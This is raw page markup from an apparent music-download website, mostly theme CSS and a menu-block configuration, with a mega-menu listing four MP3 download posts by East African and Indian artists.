					padding-bottom: 0;
				}.tdi_48_406 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_406 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_406 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_406 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_406 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_406 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_406 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_406 .td-module-meta-info,
				.ie11 .tdi_48_406 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_406 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_406 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_406 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_406 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_406 .td-post-category{
					display: inline-block;
				}.tdi_48_406 .td-post-author-name{
					display: none;
				}.tdi_48_406 .entry-review-stars{
					display: inline-block;
				}.tdi_48_406 .td-icon-star,
                .tdi_48_406 .td-icon-star-empty,
                .tdi_48_406 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_406 .td-module-comments{
					display: none;
				}.tdi_48_406 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_406:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_406 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_406 .block-mega-child-cats{
					width: 160px;
				}.tdi_48_406 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_406 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_406 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_406 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_406 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_406 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_406 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_406 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_406 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_406 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_406 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_406 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_406 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_406 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_406 .td-module-container:before{
					bottom: -13px;
				}.tdi_48_406 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_406 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_406 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_406 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_406 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_406 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_406 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_406 = new tdBlock();
block_tdi_48_406.id = "tdi_48_406";
block_tdi_48_406.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_406","tdc_css_class_style":"tdi_48_406_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_406"}';
block_tdi_48_406.td_column_number = "3";
block_tdi_48_406.block_type = "tdb_header_mega_menu";
block_tdi_48_406.post_count = "4";
block_tdi_48_406.found_posts = "579";
block_tdi_48_406.header_color = "";
block_tdi_48_406.ajax_pagination_infinite_stop = "";
block_tdi_48_406.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_406);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_406" 
                        id="tdi_49_f96" 
                        data-td_block_id="tdi_48_406" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_406" 
                        id="tdi_50_676" 
                        data-td_block_id="tdi_48_406" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_406" 
                        id="tdi_51_734" 
                        data-td_block_id="tdi_48_406" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_406 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_406" data-td_block_id="tdi_48_406"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_406" data-td_block_id="tdi_48_406"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_e3d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_e3d" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_e3d{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_e3d .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_e3d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_e3d .tdb-search-txt{
                    top: 0px;
                }.tdi_54_e3d .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_e3d .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_e3d .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_e3d .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_e3d .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_e3d .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_e3d .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_e3d .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_e3d .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_e3d .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_e3d .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_e3d .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_e3d .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_e3d .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_e3d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_e3d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_e3d .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_e3d .td-module-container:before{
					bottom: -10px;
				}.tdi_54_e3d .entry-thumb{
					background-position: center 50%;
				}.tdi_54_e3d .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_e3d .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_e3d .td-image-container,
				.ie11 .tdi_54_e3d .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_e3d .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_e3d .td-module-meta-info,
				.ie11 .tdi_54_e3d .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_e3d .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_e3d .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_e3d .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_e3d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_e3d .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_e3d .td-read-more{
					display: none;
				}.tdi_54_e3d .td-post-author-name{
					display: none;
				}.tdi_54_e3d .td-icon-star,
                .tdi_54_e3d .td-icon-star-empty,
                .tdi_54_e3d .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_e3d .td-module-comments{
					display: none;
				}.tdi_54_e3d .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_e3d .td_module_wrap:hover .td-module-title a,
				.tdi_54_e3d .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_e3d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_e3d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_e3d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_e3d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_e3d .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_e3d .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_e3d .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_e3d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_e3d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_e3d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_e3d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_e3d .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_e3d .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_e3d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_e3d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_e3d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_e3d .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_469" class="tdc-zone"><div class="tdc_zone tdi_56_377  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_377{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_2e4" class="tdc-row"><div class="vc_row tdi_58_e7b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_e7b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_7e3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_7e3{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="15779" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_333" class="tdc-zone"><div class="tdc_zone tdi_62_dd3  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_dd3{
                    min-height: 0;
                }
